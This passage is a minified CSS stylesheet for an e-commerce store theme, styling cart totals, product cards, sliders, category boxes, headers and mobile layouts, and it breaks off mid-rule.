.coupon .button{margin-left: 40px;background: #8799a3;-webkit-box-shadow: 0px 10px 30px 0px rgba(135, 153, 163, 0.5);-moz-box-shadow: 0px 10px 30px 0px rgba(135, 153, 163, 0.5);box-shadow: 0px 10px 30px 0px rgba(135, 153, 163, 0.5);}.woocommerce table.shop_table td.actions .button:hover{box-shadow: none;background: var(--theme-color);}.woocommerce .cart-collaterals {margin: 100px 0 0 76px;}.woocommerce .cart-collaterals h2 {background: transparent;position: relative;margin: 0 0 27px;padding: 0;font-size: 18px;color: #252525;line-height: .7;text-transform: uppercase;font-weight: 900;}.woocommerce .cart-collaterals .cart_totals table {width: 100%;border: none;border-collapse: collapse;border-spacing: 0;}.woocommerce .cart-collaterals .cart_totals table tr th {padding: 0 0;font-size: 14px;color: #252525;text-transform: uppercase;font-weight: 700;border: none;}.woocommerce .cart-collaterals .cart_totals tr td{font-size: 14px;color: #8799a3;padding: 20px 0;}.woocommerce .cart-collaterals .cart_totals tr.order-total td{color: #39b54a;font-weight: 800;font-size: 18px;}.woocommerce .cart-collaterals .wc-proceed-to-checkout {padding: 45px 0 0;}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{width: 100%;height: 60px;display: inline-block;background: var(--theme-color);line-height: 62px;font-size: 14px;text-transform: uppercase;text-align: center;border-radius: 50px;font-weight: 700;margin: 0;padding: 0 20px;color: #fff;outline: none;border: none;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover{background: #457500;}.woocommerce table.wishlist_table tbody tr td .add_to_cart{float: right;min-width: 160px;height: 55px;background: var(--theme-color);line-height: 57px;font-size: 12px;text-transform: uppercase;text-align: center;border-radius: 50px;font-weight: 700;margin: 0;padding: 0 15px;color: #fff;outline: none;display: inline-block;border: none;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.woocommerce table.wishlist_table tbody tr td .add_to_cart:hover{background: #457500;color: #fff;}.woocommerce table.wishlist_table tbody tr td:hover a.add_to_cart{color: #fff;}.woocommerce table.wishlist_table tbody tr td .wishlist-in-stock {color: var(--theme-color);}.hmd05 .midIconBox p, .hmd05 .midIconBox i{display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);;}.hm05 .all-categories-dropdown .select{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.header02.hm05 .shoping_cart:hover a.cartBtn, .header02.hm05 .accessNav > a:hover{background: #575757;}.header02.hm05 .accessNav > a:hover span, .header02.hm05 .shoping_cart:hover a span{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.slider_04{position: relative;background: #f2f2f2;}.slider_04 .sbBg{width: 458px;height: 59px;text-align: center;line-height: 65px;display: inline-block;position: relative;left: -36px;background: url(../images/slider/title_bg.png) no-repeat center center / cover;}.slider_04 .prcolor{color: #313131 !important;}.slider_04 .hdImg{position: relative;}.slider_04 .hdImg:after{background: url(../images/slider/flower.png) no-repeat left top;position: absolute;left: -45px;top: -20px;content: '';width: 41px;height: 76px;}.slider_04 .tp-caption .organ_btn{background: #313131;height: 55px !important;line-height: 58px !important;font-size: 13.55px !important;}.slider_04 .tp-caption .organ_btn i{margin-left: 15px !important;width: 24px !important;height: 24px !important;font-size: 11.16px !important;line-height: 24px !important;}.bgWrapper{position: relative;background: url(../images/home4/bodybg.png) no-repeat left top #f2f2f2;}.icon_box_07{position: relative;z-index: 2;margin: 0 0 30px;}.icon_box_07 .ibImg{display: inline-block;position: relative;margin: 0 0 28px;width: 146px;height: 146px;line-height: 125px;font-size: 81px;color: #79ad34;background: transparent;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_07 .ibImg svg{width: 100%;height: 100%;fill: #d8ecbd;position: absolute;left: 8px;top: 0;z-index: -1;}.icon_box_07 .ibImg img{max-width: 85px;height: auto;}.icon_box_07 h3{font-weight: 400;font-size: 20.49px;font-family: 'Roboto', sans-serif;line-height: 25px;color: #1e1e1e;margin: 0 0 25px;}.icon_box_07 h3 span{font-weight: 900;}.icon_box_07 p{font-size: 17px;line-height: 24px;color: #525252;margin: 0 0 35px;}.icon_box_07 .organ_btn{display: inline-block;height: 42px;background: #fff;color: #1e1e1e;line-height: 42px;text-align: center;font-family: 'Spartan', sans-serif;text-transform: uppercase;font-size: 12px;letter-spacing: -.72px;font-weight: 600;border: 1px solid #e7e7e7;border-radius: 30px;padding: 0 30px;}.icon_box_07 .organ_btn:hover{color: #fff;}.icon_box_07 .organ_btn::before{border-color: transparent;background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.ib702 .ibImg svg{fill: #f4e2bb;}.ib703 .ibImg svg{fill: #fcc5b7;}.ib704 .ibImg svg{fill: #ebddd5;}.orgoTab04{position: relative;z-index: 2;display: flex;justify-content: center;margin: 51px 0 15px;}.orgoTab04 li{list-style: none;display: inline-block;margin: 0 32px;}.orgoTab04 li a{display: block;font-size: 15px;color: #1e1e1e;font-weight: 400;}.orgoTab04 li a .tbThumb{display: block;width: 63px;height: 63px;background: #eaeaea;border-radius: 50px;text-align: center;margin: 0 auto 11px;line-height: 62px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.orgoTab04 li a .tbThumb img{width: 42px;height: 43px;}.orgoTab04 li a span{font-weight: 700;}.orgoTab04 li a:hover, .orgoTab04 li a.active{color: var(--theme-color);}.proItem08{position: relative;z-index: 2;text-align: center;padding: 0 0 36px;-webkit-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);-moz-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);}.proItem08 .proThumb04{margin-top: -85px;}.proItem08 .product_content04{padding: 158px 20px 26px;}.proItem08 .product_content04 h3{font-weight: 700;margin-bottom: 3px;}.proItem08 .pi01Price{display: inline-block;font-size: 13.32px;letter-spacing: -.66px;line-height: 1.2;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.proItem08 .pi01Price del{font-size: 10.47px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #9299a3 0%, #9299a3 100%);}.proItem08 .pi01Price .price span{font-size: 11px;font-weight: 500;margin-left: 6px;letter-spacing: -.85px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #767676 0%, #767676 100%);}.proItem08.productItem06 .piActionBtns {position: relative;top: auto;bottom: 0;left: 0;right: 0;width: 100%;}.proItem08.productItem06 .piActionBtns a{z-index: 2;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);visibility: visible;opacity: 1;width: 50px;height: 50px;font-size: 21px;line-height: 50px;background: #f5f5f5;}.proItem08.productItem06 .piActionBtns a:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: -1;content: '';background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);border-radius: 50px;visibility: hidden;opacity: 0;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.proItem08.productItem06 .piActionBtns a:hover:after{visibility: visible;opacity: 1;}.ctaOffer{position: relative;background: url(../images/home4/9.png) no-repeat center center / cover #fff;border-radius: 10px;padding: 100px 30px 67px 115px;}.ctaOffer .secTitle02{font-size: 50px;line-height: 63px;letter-spacing: -1.5px;margin: 0 0 11px;}.ctaOffer .pi01Price{display: inline-block;font-size: 18px;letter-spacing: -.90px;line-height: 1.2;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);margin: 0 0 15px;}.ctaOffer p{color: #828282;font-size: 18px;margin: 0 0 20px;}.ctaOffer .timerTitle i{top: 0;}.ctaOffer .timerTitle i, .ctaOffer .timerTitle{display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.ctaOffer .commoncount .countdown-section .countdown-amount{width: 50px;height: 50px;background: #faf6f6;font-size: 14px;line-height: 53px;font-weight: 600;margin: 0 0 11px;}.ctaOffer .commoncount .countdown-section .countdown-period{color: #525252;font-size: 10.43px;margin: 0 0 36px;}.lookbook05{position: relative;display: flex;margin-top: 40px;}.lookbook05 img{max-width: 100%;height: auto;border-radius: 10px;}.lookbook05 h3{display: inline-block;font-size: 32px;color: #262222;letter-spacing: -.92px;margin: 0;transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);position: absolute;right: -150px;bottom: 125px;}.lookbook05 h3 span{font-weight: 400;}.lookbook05 h3:after{position: absolute;left: 71px;bottom: 47px;width: 1px;height: 60px;content: '';background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.lb05Right h3{bottom: 90px;}.lb05Right{margin-left: 60px;margin-right: 50px;}.orgoTab05{position: relative;z-index: 2;display: block;max-width: 220px;text-align: right;}.orgoTab05 li{list-style: none;display: block;margin: 0 0 8px;}.orgoTab05 li a{font-size: 15px;position: relative;color: #c2c2c2;font-weight: 500;font-family: 'Spartan', sans-serif;font-weight: 800;text-transform: capitalize;line-height: 26px;display: inline-block;}.orgoTab05 li a:after{position: absolute;right: -90px;bottom: 0;margin: auto;top: 0;width: 50px;height: 1px;visibility: hidden;opacity: 0;background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);content: '';transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.orgoTab05 li a span{margin-right: 5px;visibility: hidden;opacity: 0;display: inline-block;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.orgoTab05 li a:hover, .orgoTab05 li a.active{-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.orgoTab05 li a:hover span, .orgoTab05 li a.active span{visibility: visible;opacity: 1;}.orgoTab05 li a:hover:after, .orgoTab05 li a.active:after{right: -71px;visibility: visible;opacity: 1;}.proGalSLiderWrap{position: relative;padding: 0 165px 0 0;margin-top: -150px;}.proGallerySliderThumb{width: 165px;position: absolute;right: 0;top: -7px;bottom: 0;margin: 0 0;}.gsThumbItem{position: relative;height: 100px;margin: 0 0 20px;padding: 11px 0;display: block !important;overflow: hidden;cursor: pointer;}.gsThumbItem svg {width: 100px;height: 100px;fill: #f2f2f2;position: absolute;right: 0;top: 0;z-index: -1;}.gsThumbItem img{width: 100px;height: auto;display: block;float: right;}.productItem09{position: relative;}.productItem09 .proThumb04{margin: 0;}.productItem09 .proThumb04 img{max-width: 100%;height: auto;}.productItem09 .product_content04{padding: 327px 0 0;text-align: right;}.productItem09 .product_content04 h3{font-size: 49px;line-height: 63px;letter-spacing: -1px;margin-bottom: 2px;}.productItem09 .product_content04 h3 span{font-weight: 400;}.productItem09 .pi01Price{display: inline-block;font-size: 19.72px;letter-spacing: -.98px;line-height: 1.2;margin: 0 ;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.productItem09 .pi01Price del{font-size: 13.47px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #9299a3 0%, #9299a3 100%);}.productItem09 .pi01Price .price span{font-size: 11px;font-weight: 500;margin-left: 6px;letter-spacing: -.85px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #767676 0%, #767676 100%);}.productItem09 .product_content04 > p{color: #828282;line-height: 25px;margin: 0 0 27px 160px;}.rmBtn{position: absolute;right: 0;bottom: 112px;width: 100px;height: 100px;text-align: center;line-height: 95px;}.rmBtn img{width: 100%;height: 100%;position: absolute;right: 0;top: 0;}.rmBtn a{display: inline-block;position: relative;z-index: 2;color: #fff;font-size: 10px;line-height: 26px;text-transform: uppercase;font-family: 'Spartan', sans-serif;}.rmBtn a:after{position: absolute;left: 0;bottom: -5px;right: 0;width: 18px;height: 4px;content: '';margin: auto;background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.rmBtn a:hover:after{background: #fff;}.productItem10{position: relative;z-index: 2;background: #fff;border-radius: 10px;-webkit-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);-moz-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);margin: 0 0 50px 177px;padding: 42px 30px 40px 160px;}.productItem10 .proThumb04{margin: 0;position: absolute;left: -177px;top: 50%;margin: auto;transform: translateY(-50%);}.productItem10 .proThumb04 img{max-width: 100%;height: auto;}.productItem10 .product_content04{padding: 0;}.productItem10 .prLabels p{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.productItem10 .product_content04 h3{font-size: 21px;font-weight: 700;margin-bottom: 6px;}.productItem10 .pi01Price{display: inline-block;font-size: 18px;letter-spacing: -.90px;line-height: 1.2;margin: 0 0 12px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.productItem10 .pi01Price del{font-size: 13.47px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #9299a3 0%, #9299a3 100%);}.productItem10 .pi01Price .price span{font-size: 11px;font-weight: 500;margin-left: 6px;letter-spacing: -.85px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #767676 0%, #767676 100%);}.productItem10 .product_content04 > p{color: #828282;line-height: 25px;margin: 0 0 18px;}.productItem10 .product_content04 .ratings{font-size: 13px;margin: 0 0 22px;}.productItem10 .product_content04 .ratings span{font-size: 10.25px;color: #a1a1a1;font-weight: 600;margin-left: 5px;position: relative;top: 2px;}.productItem10 .piActionBtns{justify-content: flex-start;position: relative;z-index: 3;margin: 0;top: auto;bottom: 0;left: 0;right: 0;width: 100%;}.productItem10 .piActionBtns a{margin: 0 3px;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);visibility: visible;opacity: 1;width: 50px;height: 50px;font-size: 21px;line-height: 50px;background: #f5f5f5;}.productItem10 .piActionBtns a:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: -1;content: '';background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);border-radius: 50px;visibility: hidden;opacity: 0;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.productItem10 .piActionBtns a:hover:after{visibility: visible;opacity: 1;}.productItem10 .qty_weight{margin: 0 14px 0 0;}.productItem10 .qty_weight .quantityd{height: 50px;background: #f2f2f2;border: none;box-shadow: none;}.productItem10 .qty_weight .quantityd input[type="number"]{right: 0;margin: auto;width: 40px !important;color: #1c1c1c;font-weight: 700;font-size: 18px;font-family: 'Spartan', sans-serif;letter-spacing: -.54px;line-height: 50px;display: block;top: 3px;}.productItem10 .quantityd button.qtyBtn{width: 42px;height: 42px;background: #fff;line-height: 47px;font-size: 25px;color: #1c1c1c;font-weight: 500;font-family: 'Spartan', sans-serif;letter-spacing: -.75px;right: 4px;}.productItem10 .quantityd button.qtyBtn.btnMinus{right: auto;left: 4px;line-height: 42px;}.productItem10 .quantityd button.qtyBtn:hover{background: var(--theme-color);color: #fff;}.bi04.blogItem02 .blogContent{padding: 25px 25px 25px;}.bi04.blogItem02 .blogContent h3{line-height: 22px;}.bi04.blogItem02 .blogContent .bmeta{font-size: 14px;display: inline-block;text-transform: uppercase;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #ff8700 0%, #e77c04 100%);}.bi04.blogItem02 .blogContent .bmeta i{font-size: 14px;top: 0;display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #ff8700 0%, #e77c04 100%);}.fibg i{z-index: 2;display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.fibg i:after{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);width: 101px;height: 101px;content: '';position: absolute;left: -30px;top: -10px;border-radius: 50%;z-index: -1;opacity: .32;}.topbar04{border-bottom: none;padding-bottom: 0;}.barBottom{height: 2px;background: #f5f5f5;margin-top: 9px;}.accessNav.hm4{margin-right: 0;}.header04{background: transparent;}.header04 .navBar01{background: #313131;border-radius: 10px;}.header04 .all-categories-dropdown .select{height: 88px;border-radius: 10px 0 0 10px;line-height: 88px;}.header04.fixedHeader .all-categories-dropdown .select{border-radius: 0;}.header04 .all-categories-dropdown.dropdown02 .categorie-list{left: 15px;}.header04 .midIconBox{position: relative;padding-left: 0;padding-right: 55px;float: right;margin: 12px 15px 0 0;text-align: right;}.header04 .midIconBox i{width: 45px;height: 43px;background: var(--theme-color);line-height: 43px;text-align: center;color: #fff;font-size: 20px;border-radius: 3px;top: -7px;left: auto;right: 0;}.header04 .midIconBox h5{color: #FFF;font-size: 16px;letter-spacing: -.32px;}.header04 .midIconBox p{font-size: 12px;font-weight: 500;letter-spacing: -.24px;margin: 0;}.slider_05{position: relative;overflow: hidden;padding: 103px 0 90px;}.slider_05 .rev_slider{background: #fff0d3;border-radius: 10px;}.slider_05 .organ_btn{height: 50px;line-height: 52px !important;font-weight: 800 !important;font-size: 13px !important;}.slider_05 .organ_btn i {width: 25px !important;height: 25px !important;font-size: 10px !important;line-height: 26px !important;}.slider_05 .tparrows.custom{background: #fff;}.slider_05 .tparrows.custom:hover{background: var(--theme-color);}.categorySection4{position: relative;padding: 0 0 90px;}.categoryBox{display: block;position: relative;border-radius: 10px;background: #f2fce4;padding: 50px 15px;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.categoryBox:hover{background: #e3fac2;}.categoryBox img{height: 75px;width: auto !important;margin: 0 0 25px;display: inline-block !important;}.categoryBox h4{font-size: 17px;font-weight: 800;line-height: 27px;margin: 0 0 2px;}.categoryBox span{font-family: 'Spartan', sans-serif;font-size: 11px;color: #464646;font-weight: 600;letter-spacing: -.44px;display: inline-block;height: 23px;line-height: 24px;padding: 0 13px;border-radius: 23px;background: #e3fac2;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.categoryBox:hover span{background: #f2fce4;}.cbc-2{background: #fffceb;}.cbc-2 span{background: #fdf4d3;}.cbc-2:hover{background: #fdf4d3;}.cbc-2:hover span{background: #fffceb;}.cbc-3{background: #ecffec;}.cbc-3 span{background: #cdffcc;}.cbc-3:hover{background: #cdffcc;}.cbc-3:hover span{background: #ecffec;}.cbc-4{background: #feefea;}.cbc-4 span{background: #fde1d6;}.cbc-4:hover{background: #fde1d6;}.cbc-4:hover span{background: #feefea;}.cbc-5{background: #fff3ff;}.cbc-5 span{background: #fee1ff;}.cbc-5:hover{background: #fee1ff;}.cbc-5:hover span{background: #fff3ff;}.cbc-6{background: #f2fce4;}.cbc-6 span{background: #e3fac2;}.cbc-6:hover{background: #e3fac2;}.cbc-6:hover span{background: #f2fce4;}.categorySlider.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -93px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e0e0e0;color: #232424;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.categorySlider.owl-carousel .owl-nav .owl-next {left: auto;right: -93px;}.categorySlider.owl-carousel .owl-nav button:hover {background: var(--theme-color);color: #fff;}.weeklyDealProductSection{position: relative;}.weeklyDealProductSection .secTitle{position: relative;font-size: 36px;line-height: 1;margin: 0;}.weeklyDealProductSection .offerexpire{margin: 0 108px 0 0;}.mb50{margin-bottom: 50px;}.productItem09{position: relative;}.pi09Top {overflow: hidden;position: relative;margin-bottom: 32px;}.piThumb09{position: relative;text-align: center;}.piThumb09 img {width: auto !important;height: 197px;display: inline-block !important;}.productItem09 .prLabels{font-family: 'Spartan', sans-serif;}.productItem09 .wishlist {height: 30px;width: 30px;background: linear-gradient(to bottom, #e7f1ff, #f7f1fd, #fff2f7, #fff6f4, #fffbf6);border-radius: 50%;color: #1c1c1c;display: block;line-height: 31px;font-size: 12px;text-align: center;margin: 0;display: inline-block;position: absolute;right: 25px;top: 22px;z-index: 4;}.productItem09 .wishlist:hover{color: var(--theme-color);}.piActionBtns09 {position: absolute;bottom: -100px;left: 0;right: 0;margin: auto;display: flex;justify-content: center;visibility: hidden;opacity: 0;-webkit-transition: all 300ms ease;-moz-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}.productItem09:hover .piActionBtns09 {visibility: visible;opacity: 1;bottom: 0;}.piActionBtns09 a {font-size: 14px;color: #000;text-transform: uppercase;background: #f8dfc1;letter-spacing: .3px;height: 40px;width: 40px;line-height: 40px;border-radius: 0;}.piActionBtns09 a.quickview {background: #eaf4bb;}.piActionBtns09 a.compare {background: #c0dded;}.piActionBtns09 a:hover{background: var(--theme-color);color: #FFF;}.pi09Content {position: relative;padding-top: 17px;}.pi09Content .ratings{justify-content: center;font-size: 10px;letter-spacing: 2px;margin: 0 0 10px;}.pi09Content h3{font-size: 16px;margin: 0 0 9px;}.pi09Content h3 a{color: inherit;}.pi09Content h3 a:hover{color: var(--theme-color);}.pi09Content .pi01Price{justify-content: center;font-size: 13px;}.proCustomSLider.owl-carousel .owl-nav{height: 44px;position: absolute;right: 0;top: -95px;display: flex;justify-content: flex-end;}.proCustomSLider.owl-carousel .owl-nav button {text-align: center;margin: 0;position: relative;left: auto;top: auto;font-size: 13px;line-height: 44px;width: 44px;height: 44px;background: var(--theme-color);color: #FFF;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proCustomSLider.owl-carousel .owl-nav button.owl-prev{margin-right: 5px;}.proCustomSLider.owl-carousel .owl-nav button:hover {background: #000;color: #fff;}.adsSection04{padding: 90px 0 90px;}.bestSellersSection{position: relative;padding: 0 0 90px;}.bestSellersSection .secTitle{font-size: 36px;line-height: 1;margin: 0 0 44px;}.grNavigation{display: flex;justify-content: flex-end;font-family: 'Spartan', sans-serif;margin: 0 0 50px;}.grNavigation ul{margin: 0 40px 0 0;padding: 0 41px 0 0;position: relative;}.grNavigation ul:after{content: '';width: 1px;height: 100%;position: absolute;right: 0;top: 0;background: #e6e6e6;}.grNavigation ul li{list-style: none;margin: 0 44px 0 0;position: relative;}.grNavigation ul li:last-child{margin: 0;}.grNavigation ul li:after{content: '';border: 2px solid #959595;position: absolute;right: -24px;top: 13px;bottom: 0;width: 5px;height: 5px;border-radius: 50%;}.grNavigation ul li:last-child:after{display: none;}.grNavigation ul li a{font-size: 13px;color: #959595;letter-spacing: 0;line-height: 30px;display: block;font-weight: 700;}.grNavigation ul li a:hover, .grNavigation ul li a.active{color: var(--theme-color);}.orgLink{font-size: 13px;color: #959595;letter-spacing: 0;line-height: 30px;display: inline-flex;font-weight: 600;}.orgLink i{font-size: 12px;margin-left: 14px;}.modifiedRow .col-lg-4.mdrCol{-ms-flex: 0 0 30%;flex: 0 0 30%;max-width: 30%;}.modifiedRow .col-lg-8.mdrCol{-ms-flex: 0 0 70%;flex: 0 0 70%;max-width: 70%;}.mb43{margin-bottom: 43px;}.customRadius.lookbook img{border-radius: 15px 0 0 15px;}.lightversion .lkbook_content{left: 50px;bottom: 40px;}.lightversion .lkbook_content h5, .lightversion .lkbook_content h3{color: #FFF;}.lightversion .lkbook_content h3{margin: 0 0 12px;}.lightversion .lkbook_content .organ_btn{height: 45px;line-height: 45px;font-size: 13px;padding: 0 20px;}.lightversion .lkbook_content .organ_btn i{width: 22px;height: 22px;font-size: 8px;line-height: 22px;}.extraPadding{padding: 0 0 35px;}.extraPadding .piThumb09{padding-top: 35px;}.testimonialSections{position: relative;padding: 0 0 90px }.testimonialSLiderInner{position: relative;border-radius: 15px;padding: 100px 90px 90px;background: url(../images/home5/3.jpg) no-repeat center center;}.testimonialSLiderInner .testicontent01 p{color: #4e4e4e;}.productWidgetSection{padding: 0 0 90px;}.productWidgetElementor{position: relative;}.productWidgetElementor h3.pweTitle{color: #1c1f23;font-weight: 900;font-size: 18px;line-height: 21px;text-transform: uppercase;margin: 0 0 28px;position: relative;}.pweItem{position: relative;min-height: 100px;padding: 10px;border-bottom: 1px solid rgba(242, 252, 228, 1);margin-bottom: -1px;background: rgba(242, 252, 228, .4);transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.pweItem:hover{box-shadow: 0px 3px 79px 0px rgb(0 0 0 / 9%);border-bottom-color: rgba(242, 252, 228, .4);}.pweImg{background: rgba(242, 252, 228, .5);width: 100px;height: 100px;text-align: center;display: flex;justify-content: center;align-items: center;float: left;margin-right: 25px;}.pweImg img{height: auto;width: 90%;}.pweContent{padding-top: 21px;}.pweItem h3{font-size: 16px;margin: 0 0 10px;}.pweItem .ratings{justify-content: flex-start;font-size: 10px;letter-spacing: 2px;margin: 0 0 5px;}.pweItem .pi01Price{font-size: 12px;margin: 0;}.mailSection.noBG{background: transparent;padding-top: 0;}.mailSectionInner{position: relative;background: var(--theme-color);padding: 48px 0 39px;}.mailSectionInner .SubsrcribeForm{margin-right: 55px;}.rk-1{font-weight: 500;color: #111;}.cmt-row.service-section {padding-top: 20px;padding-bottom: 100px;}.test-centre {text-align: center;}.quote-suburb {height: 236px;margin: 0 15px !important;overflow-y: scroll;overflow-x: hidden;}ul.ulli-for {padding-left: 15px;columns: 5;}ul.ulli-for strong{color: #494a4c;}@media (max-width: 768px){.ulli-for{columns: 2 !important;}}.quote-suburb li {list-style: none;text-transform: lowercase;font-size: 14px;line-height: 22px;margin-bottom: 5px;color: #111;}ul.ulli-for strong {font-weight: 500;color: #222;}.cmt-row h1{margin-bottom: 12px;text-transform: capitalize;font-size: 16px;padding-bottom: 0px;}.cmt-row h2{font-weight: 600;margin-bottom: 20px;line-height: 30px;font-size: 32px;text-transform: capitalize;}.cmt-row p{color: #363535;font-size: 15px;margin-bottom: 20px;}.quote-suburb::-webkit-scrollbar {width: 5px;}.quote-suburb::-webkit-scrollbar-track {background: #222;}.quote-suburb::-webkit-scrollbar-thumb {background: #e77c04;}.rk-testimonilas{margin: 80px 0;}.rk-banner img{margin: 0 auto;display: block;width: 100%;}.rk-banner{margin-top: -20px;padding: 0px 0 110px;}.rk-2{padding-left: 40px;}.rk-3{font-size: 36px;letter-spacing: -2px;margin: 0 0 10px;}.btn-mleft{margin-left: 20px;}.mainMenu ul li a.call-btn {font-size: 16px;color: #ffffff;display: block;font-weight: 800;position: relative;z-index: 2;padding: 22px 36px;line-height: .9;text-transform: capitalize;border-radius: 50px;background-color: #ff8700;margin-left: 27px;}.mainMenu ul li a.call-btn:hover {background-color: #f89b33;}.mainMenu > ul > li > a.call-btn:before{position: absolute;left: auto;right: 0;bottom: -2px;height: 7px;content: '';z-index: -1;margin: 0 auto;width: 0;border-radius: 5px;background: #ffffff00;}@-webkit-keyframes blink {0% {transform: scale(1);}50% {transform: scale(1.1);}100% {transform: scale(1);}}@keyframes blink {0% {transform: scale(1);}50% {transform: scale(1.1);}100% {transform: scale(1);}}#deskgroupbtnLeft{position: fixed;bottom: 30px;left: 50px;z-index: 99;}#deskgroupbtnLeft a{border-radius: 0%;}#deskgroupbtnLeft img{width: 220px;margin-right: 3px;}#deskgroupbtn{position: fixed;bottom: 30px;right: 72px;z-index: 99;}#deskgroupbtn a{border-radius: 50%;width: 40px;height: 40px;}#deskgroupbtn img{width: 40px;height: 40px;margin-right: 3px;}.gg-icon-mob{display: none;}@media only screen and (max-width: 600px){.single-intro .intro-title .intro-cat {padding: 4px 11px;}.gg-icon-mob{display: block;width: 42px;height: 42px;}#deskgroupbtnLeft img{width: 42px;height: 42px;border-radius: 50px;}.gg-icon img{display: none;width: 42px;margin-right: 3px;margin-bottom: 4px;margin-left: -14px;border-radius: 50px;}#deskgroupbtnLeft{left: 20px;}}@media only screen and (max-width: 1580px){.mainMenu{margin-left: 60px;}.mainMenu ul li a.call-btn{margin-left: 0px;}.mainMenu ul li{margin: 0 10px 0 0;}.megaMenu.svc-adjust{margin-left: -150px;}.logo img {height: 66px;}.mainMenu ul li a {font-size: 14px;}.spItem h5 {font-size: 14px !important;line-height: 26px !important;}.fixedHeader .mainMenu ul li{margin: 0 5px 0 0;}footer.footer_white .widget .aboutWidget p {font-size: 14px;line-height: 24px;}footer.footer_white .widget ul li {font-size: 14px;line-height: 38px;}.spark-1 {font-size: 20px !important;}.spark-3 {margin-bottom: 30px !important;}.proThumb {min-height: 355px;}.aboutSection02 p {font-size: 14px;line-height: 24px;margin: 0 0 20px;}.spark-about-2 h2 {font-size: 24px !important;}.spark-about-2 img {margin-top: 15px;}.rk-3 {font-size: 28px;}.secDesc {font-size: 14px;line-height: 26px;margin: 0 0 20px;}.icon_box_02 p {font-size: 15px;}.ab_content_01 .organ_btn {margin-top: 0px;}.cateImage {min-height: 195px;}.blogItem02 .blogContent h3 {font-size: 13px;}.bi04.blogItem02 .blogContent .bmeta {font-size: 12px;}.bl_ctconten02 .secTitle02 {font-size: 